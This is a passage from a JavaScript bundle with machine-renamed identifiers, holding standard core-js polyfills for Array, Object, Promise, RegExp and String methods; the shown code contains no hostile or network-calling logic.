              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
